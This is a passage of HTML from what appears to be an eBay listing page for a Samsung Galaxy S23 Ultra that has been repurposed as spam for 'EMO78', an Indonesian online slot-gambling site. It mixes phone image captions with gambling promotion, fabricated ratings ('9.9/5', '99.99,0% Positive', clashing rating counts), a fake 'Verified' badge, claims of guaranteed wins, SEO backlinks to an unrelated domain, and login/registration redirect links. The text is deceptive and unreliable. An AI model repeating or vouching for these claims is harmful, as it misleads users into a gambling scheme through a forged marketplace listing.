                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"
                                                    data-idx='6'
                                                    data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"
                                                    data-idx='7'
                                                    data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"
                                                    data-idx='8'
                                                    data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"
                                                    data-idx='9'
                                                    data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"
                                                    data-idx='10'
                                                    data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"
                                                    data-idx='11'
                                                    data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges active loading"
                                                data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"
                                                    data-idx='12'
                                                    data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"
                                                    data-idx='13'
                                                    data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"
                                                    data-idx='14'
                                                    data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"
                                                    data-idx='15'
                                                    data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"
                                                    data-idx='16'
                                                    data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"
                                                    data-idx='17'
                                                    data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"
                                                    data-idx='18'
                                                    data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"
                                                    data-idx='19'
                                                    data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"
                                                    data-idx='20'
                                                    data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"
                                                    data-idx='21'
                                                    data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"
                                                    data-idx='22'
                                                    data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"
                                                    data-idx='23'
                                                    data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"
                                                    data-idx='24'
                                                    data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"
                                                    data-idx='25'
                                                    data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp'
                                                    loading='lazy'></button>
                                        </div>
                                    </div>
                                    <!--F/-->
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class='x-prp-main-container_col-right'>
                <div class="vim x-item-title" data-testid='x-item-title'>
                    <h1 class='x-item-title__mainTitle'>
                        <!--F#f_1-->
                        <!--F#12[0]-->
                        <span class="ux-textspans ux-textspans--BOLD">EMO78 🚀 Bandar Slot Gacor Pragmatic Online &
                            Akses Link Daftar Slot777 Terbaru Pasti Menang</span>
                        <!--F/-->
                        <!--F/-->
                    </h1>
                </div>
                <div class="vim x-star-rating" data-testid='x-star-rating'>
                    <div role='img' aria-label="4.99 out of 5 stars based on 777888 product ratings"
                        class="star-rating star-rating__stars" data-stars='4-5'>
                        <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                            <defs>
                                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                                    <!-- full star -->
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"
                                        fill="var(--color-star-rating-full, transparent)"
                                        stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'>
                                    </path>
                                    <!-- full star/half star clipped -->
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"
                                        fill="var(--color-star-rating-half, transparent)"
                                        stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25'
                                        clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                                </symbol>
                            </defs>
                            <use href="#icon-star-dynamic" />
                        </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false'
                            aria-hidden='true'>
                            <use href="#icon-star-dynamic" />
                        </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false'
                            aria-hidden='true'>
                            <use href="#icon-star-dynamic" />
                        </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false'
                            aria-hidden='true'>
                            <use href="#icon-star-dynamic" />
                        </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false'
                            aria-hidden='true'>
                            <use href="#icon-star-dynamic" />
                        </svg>
                    </div>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>4.99</span>
                    <!--F/-->
                    <!--F/-->
                    <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action'
                        data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
                        <!--F#8-->
                        <!--F#f_1-->
                        <!--F#12[0]-->
                        <span class="ux-textspans ux-textspans--PSEUDOLINK">999990 product ratings</span>
                        <!--F/-->
                        <!--F/-->
                        <!--F/-->
                    </a>
                </div>
                <div class="vim x-sellercard-atf_main">
                    <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563'
                        data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'
                        data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
                        <div class='ux-chevron__body'>
                            <div class="seller-card">
                                <div class="seller-card-header">
                                    <img src="https://i.postimg.cc/gcNHKGMT/mata.png" alt="EMO78 Logo"
                                        class="seller-logo">
                                    <div class="seller-info">
                                        <h3>Link Daftar Slot 777<span class="verified" style="color: white;">✔
                                                Verified</span></h3>
                                        <div class="rating">
                                            <span class="stars">★★★★★</span>
                                            <span class="score">(9.9/5)</span> • <span class="positive">99.99,0%
                                                Positive</span>
                                        </div>
                                    </div>
                                </div>
                                <p class="description">EMO78 merupakan <a href="https://sportmotors.cl/">bandar Slot
                                        Gacor Pragmatic
                                        Online</a> yaitu agen slot Gacor terpercaya yang menghadirkan pengalaman bermain
                                    kelas atas dengan jaminan keamanan sistem terbaik. Sebagai link login resmi, kami
                                    menawarkan berbagai pilihan game slot gacor dengan persentase kemenangan tinggi.
                                    Bergabunglah sekarang di EMO78 untuk menikmati kemudahan akses, transaksi cepat,
                                    dan layanan customer service 24 jam yang siap membantu perjalanan Anda meraih
                                    Maxwin. </p>
                                <div class="sales-info">
                                    <span>2.3K+ Sales</span> • <span>Active 24/7</span>
                                </div>
                                <div class="seller-links">
                                    <a href="https://sportmotors.cl/">bandar SLOT GACOR</a> | <a
                                        href="https://sportmotors.cl/">EMO78</a>
                                </div>
                            </div>

                            <style>
                                .seller-card {
                                    width: AUTO;
                                    border: 1px solid #ddd;
                                    border-radius: 12px;
                                    padding: 16px;
                                    background-color: #fff;
                                    font-family: Arial, sans-serif;
                                    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1);
                                    transition: transform 0.3s, box-shadow 0.3s;
                                }

                                .seller-card:hover {
                                    transform: translateY(-5px);
                                    box-shadow: 0 12px 25px rgba(0, 0, 0, 0.15);
                                }

                                .seller-card-header {
                                    display: flex;
                                    align-items: center;
                                    gap: 12px;
                                }

                                .seller-logo {
                                    width: 50px;
                                    height: 50px;
                                    border-radius: 12px;
                                    object-fit: cover;
                                }

                                .seller-info h3 {
                                    margin: 0;
                                    font-size: 1.1rem;
                                    color: #1a237e;
                                }

                                .verified {
                                    font-size: 0.75rem;
                                    color: #d60606;
                                    font-weight: 600;
                                    margin-left: 6px;
                                    background-color: #680000;
                                    padding: 5px 10px 5px 10px;
                                    border-radius: 15px;
                                }

                                .rating {
                                    font-size: 0.85rem;
                                    color: #d60606;
                                    margin-top: 4px;
                                }

                                .stars {
                                    color: #d60606;
                                }

                                .score,
                                .positive {
                                    color: #777;
                                    font-weight: 500;
                                    margin-left: 4px;
                                }

                                .description {
                                    margin: 10px 0 8px;
                                    font-size: 0.9rem;
                                    color: #333;
                                }

                                .sales-info {
                                    font-size: 0.85rem;
                                    color: #555;
                                    margin-bottom: 8px;
                                }

                                .seller-links a {
                                    color: #1976d2;
                                    text-decoration: none;
                                    font-weight: 600;
                                    font-size: 0.85rem;
                                }

                                .seller-links a:hover {
                                    text-decoration: underline;
                                }
                            </style>

                        </div>

                    </div>
                </div>
                <style type="text/css">
                    .fancybox-margin {
                        margin-right: 15px
                    }

                    .n-columns-2 {
                        display: grid;
                        grid-template-columns: repeat(2, 1fr);
                        font-weight: 700;
                        gap: 10px
                    }

                    .n-columns-2 a {
                        text-align: center;
                        position: relative;
                        display: inline-block;
                        overflow: hidden;
                        z-index: 1
                    }

                    .login,
                    .register {
                        color: #fff;
                        padding: 13px 10px;
                        border-radius: 10px;
                        border: 1px solid #000;
                        background: linear-gradient(180deg, #380303 0%, #d60606 40%, #d60606 60%, #380303 100%);
                        position: relative;
                        z-index: 1;
                        transition: all 0.3s ease;
                    }

                    /* Glow overlay */
                    .login::before,
                    .register::before {
                        content: '';
                        position: absolute;
                        top: -50%;
                        left: -50%;
                        width: 200%;
                        height: 200%;
                        background: linear-gradient(120deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.4));
                        transform: rotate(45deg);
                        z-index: 0;
                        animation: glowMove 2s linear infinite;
                    }

                    /* Make text on top of glow */
                    .login span,
                    .register span {
                        position: relative;
                        z-index: 2;
                    }

                    @keyframes glowMove {
                        0% {
                            transform: translate(-100%, -100%) rotate(45deg);
                        }

                        50% {
                            transform: translate(100%, 100%) rotate(45deg);
                        }

                        100% {
                            transform: translate(-100%, -100%) rotate(45deg);
                        }
                    }
                </style>


                <div class="n-columns-2">
                    <a href="https://petir.io/loginemo78" rel="nofollow noreferrer" class="login"
                        style="text-decoration: none; color: #ffffff;"><span>LOGIN</span></a>
                    <a href="https://petir.io/anmly88" rel="nofollow noreferrer" class="register"
                        style="text-decoration: none; color: #ffffff;"><span>DAFTAR</span></a>
                </div>
                <div class="vim x-price-section" data-testid='x-price-section'>
                    <div class="vim x-bin-price" data-testid='x-bin-price'>
                        <div class='x-label' data-testid='x-label'>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Price:</span>
                            <!--F/-->
                            <!--F/-->
                        </div>
                        <div class='x-bin-price__content'>
                            <div class='x-price-primary' data-testid='x-price-primary'>
                                <!--F#f_1-->
                                <!--F#12[0]-->
                                <span class='ux-textspans'>$1770</span>
                                <!--F/-->
                                <!--F/-->
                            </div>
                            <!--F#23-->
                            <!--F/-->
                        </div>
                    </div>
                </div>
                <div class="vim x-returns-minview" data-testid='x-returns-minview'>
                    <div class='ux-layout-section-module__container'>
                        <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
                            <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                                    <div class="ux-layout-section__row">
                                        <!--F#f_6[0[@returns-0]]-->
                                        <div data-testid='ux-labels-values'
                                            class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                                            <div class="ux-labels-values__labels col-3">
                                                <div class="ux-labels-values__labels-content">
                                                    <div>
                                                        <span class='ux-textspans'>Tags:</span>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="ux-labels-values__values col-9">
                                                <div class="ux-labels-values__values-content">
                                                    <div class="tag-buttons">
                                                        <button class="tag-btn">EMO78</button>
                                                        <button class="tag-btn">SLOT GACOR MUDAH MAXWIN</button>
                                                        <button class="tag-btn">AGEN SLOT ONLINE TERPERCAYA</button>
                                                        <button class="tag-btn">LINK LOGIN SLOT TERPERCAYA</button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        <style>
                                            .tag-buttons {
                                                display: flex;
                                                flex-wrap: wrap;
                                                gap: 8px;
                                            }

                                            .tag-btn {
                                                background-color: #ffdede;
                                                border: 1px solid #c2a2a2;
                                                border-radius: 12px;
                                                padding: 6px 12px;
                                                font-size: 14px;
                                                cursor: pointer;
                                                transition: all 0.2s ease;
                                            }

                                            .tag-btn:hover {
                                                background-color: #e00000;
                                                color: #fff;
                                                border-color: #460000;
                                            }
                                        </style>
                                        <!--F/-->
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="vim x-item-condition" data-testid="x-item-condition">
                    <div class="x-item-condition-label">
                        <span class="ux-textspans">Condition:</span>
                    </div>
                    <div class="x-item-condition-text">
                        <span class="condition-badge">NEW</span>
                    </div>
                </div>

                <style>
                    .condition-badge {
                        display: inline-block;
                        background-color: #b60000;
                        color: #fff;
                        font-weight: 600;
                        font-size: 12px;
                        border-radius: 4px;
                        padding: 3px 10px;
                        letter-spacing: 0.5px;
                        text-transform: uppercase;
                        margin-left: 6px;
                    }

                    .x-item-condition {
                        display: flex;
                        align-items: center;
                        gap: 6px;
                        font-family: "Segoe UI", sans-serif;
                        font-size: 13px;
                    }

                    .x-item-condition-label {
                        color: #555;
                    }
                </style>


                <div class="vim x-msku-evo" data-testid='x-msku-evo'>
                    <!--F#3[0]-->
                    <div class='generic-error-text' hidden></div>
                </div>
                <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
                    <div class='ux-layout-section-module__container'>
                        <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
                            <div data-testid='ux-layout-section'
                                class="ux-layout-section ux-layout-section--itemDescriptionSection">
                                <div class='ux-chevron' data-testid='ux-chevron'
                                    data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'
                                    data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                                    <div class='ux-chevron__body'>
                                        <!--F#2-->
                                        <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                                            <div class="ux-layout-section__row">
                                                <!--F#f_6[0[@shortDescription-0]]-->
                                                <div
                                                    class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                                                    <!--F#f_1-->
                                                    <!--F#12[0]-->
                                                    <style>
                                                        p {
                                                            text-align: justify;
                                                            margin-bottom: 15px;
                                                            line-height: 1.6
                                                        }
                                                    </style>
                                                    <p>
                                                        Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir
                                                        sebagai bandar Slot Gacor Pragmatic Online resmi yang
                                                        menyediakan
                                                        Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game
                                                        dengan grafis memukau, fitur buy spin yang murah, dan peluang
                                                        Maxwin tertinggi di kelasnya. Daftar EMO78 sekarang dan raih
                                                        kemenangan fantastis bersama Pragmatic Play!
                                                    </p>
                                                    <!--F/-->
                                                    <!--F/-->
                                                </div>
                                                <!--F/-->
                                            </div>
                                            <div class="ux-layout-section__row">
                                                <!--F#f_6[0[@readMore-1]]-->
                                                <div
                                                    class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                                                    <button class="ux-action fake-link fake-link--action"
                                                        data-testid='ux-action'
                                                        data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}'
                                                        data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'
                                                        data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                                                        <!--F#8-->
                                                        <!--F#f_1-->
                                                        <!--F#12[0]-->
                                                        <!--F/-->
                                                        <!--F/-->
                                                        <!--F/-->
                                                    </button>
                                                </div>
                                                <!--F/-->
                                            </div>
                                        </div>
                                        <!--F/-->
                                    </div>
                                    <div class='ux-chevron__chevron'>
                                        <button class='ux-chevron__button' aria-label="See full description"
                                            role='button'><svg class="icon icon--16" focusable='false'
                                                aria-hidden='true'>
                                                <use href="#icon-chevron-right-16" />
                                            </svg></button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div data-testid='ux-overlay' class-name='x-item-description-iframe'
                        aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'
                        aria-modal='true' role='dialog'
                        class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
                        <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                            <!--F#9-->
                            <!--F/-->
                            <div class="lightbox-dialog__header">
                                <!--F#13-->
                                <h2 class='lightbox-dialog__title'
                                    id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                                    <!--F#2-->
                                    <div class="ux-overlay__header">
                                        <!--F#3-->
                                        <!--F/-->
                                    </div>
                                    <!--F/-->
                                </h2>
                                <!--F/-->
                                <!--F#14-->
                                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16"
                                        focusable='false' aria-hidden='true'>
                                        <use href="#icon-close-16" />
                                    </svg></button>
                                <!--F/-->
                            </div>
                            <div class="lightbox-dialog__main">
                                <!--F#16-->
                                <!--F#1-->
                                <div class="ux-overlay__content">
                                    <!--F#10-->
                                    <!--F/-->
                                </div>
                                <!--F/-->
                                <!--F/-->
                            </div>
                        </div>
                    </div>
                </div>
                <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
                    <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
                    <div class="txn-wrapper-vim__wrapper txn-wrapper">
                        <div expanded aria-label="Loading details" aria-modal='true' role='dialog'
                            class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
                            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                                <!--F#9-->
                                <!--F/-->
                                <div class="lightbox-dialog__header">
                                    <!--F#14-->
                                    <button class="icon-btn lightbox-dialog__close" type='button'
                                        aria-label="Close Dialog"><svg class="icon icon--16" focusable='false'
                                            aria-hidden='true'>
                                            <use href="#icon-close-16" />
                                        </svg></button>
                                    <!--F/-->
                                </div>
                                <div class="lightbox-dialog__main">
                                    <!--F#16-->
                                    <!--F#1-->
                                    <section class='txn-wrapper__content'></section>
                                    <!--F#@error-->
